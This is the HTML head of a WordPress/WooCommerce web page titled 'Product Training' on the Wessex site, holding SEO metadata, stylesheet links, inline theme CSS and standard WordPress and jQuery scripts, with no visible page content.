

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wessexintl.com/rcblocks/product-training/
body_size: 33561
content:
<!DOCTYPE HTML>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Product Training | Wessex</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.wessexintl.com/rcblocks/product-training/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Product Training | Wessex" />
<meta property="og:url" content="https://www.wessexintl.com/rcblocks/product-training/" />
<meta property="og:site_name" content="Wessex" />
<meta property="og:updated_time" content="2020-04-07T14:29:13+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Product Training | Wessex" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://www.wessexintl.com/rcblocks/product-training/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.wessexintl.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.wessexintl.com/rcblocks/product-training/","name":"Product Training"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://wessexintl-com.b-cdn.net' />
<link rel="alternate" type="application/rss+xml" title="Wessex &raquo; Feed" href="https://www.wessexintl.com/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<link rel="preload" href="https://wessexintl-com.b-cdn.net/wp-content/uploads/2020/03/aeae8cac-ba4d-40d2-bbcf-936f2c7dcfe6.woff" as="font" type="font/woff" crossorigin><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wessexintl-com.b-cdn.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='style-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/product-explode/css/style.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='reusablec-block-css-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/reusable-content-blocks/includes/css/reusablec-block.css?ver=6.4.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wessexintl-com.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.6' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='damteq-search-css-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/damteq-search/public/css/styles.css?ver=6.4.7' media='screen' />
<link rel='stylesheet' id='menu-image-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://wessexintl-com.b-cdn.net/wp-includes/css/dashicons.min.css?ver=6.4.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='default_layout_css-css' href='https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/css/layout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dt_additional_layout_css-css' href='https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/css/additional-layout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dt_lightbox_int_css-css' href='https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/plugins/lightbox/css/lightbox.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dt_slick_slider_int_css-css' href='https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/plugins/slick/slick.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dt_slick_slider_theme_int_css-css' href='https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/damteq/plugins/slick/slick-theme.css?ver=1.0' media='all' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C700%2C400&#038;display=swap&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://wessexintl-com.b-cdn.net/wp-content/uploads/us-assets/www.wessexintl.com.css?ver=ed00ac18' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/style.css?ver=8.20' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='ubermenu-minimal-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/ubermenu/assets/css/skins/minimal.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://wessexintl-com.b-cdn.net/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.15' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.15' media='all' />
<link rel='stylesheet' id='slick-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/wpc-grouped-product/assets/slick/slick.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='woosg-frontend-css' href='https://wessexintl-com.b-cdn.net/wp-content/plugins/wpc-grouped-product/assets/css/frontend.css?ver=5.1.4' media='all' />
<script src="https://wessexintl-com.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="scrollTo-js-extra">
var scrollto_script = [];
</script>
<script src="https://wessexintl-com.b-cdn.net/wp-content/plugins/product-explode/js/jquery.scrollTo.min.js?ver=6.4.7" id="scrollTo-js"></script>
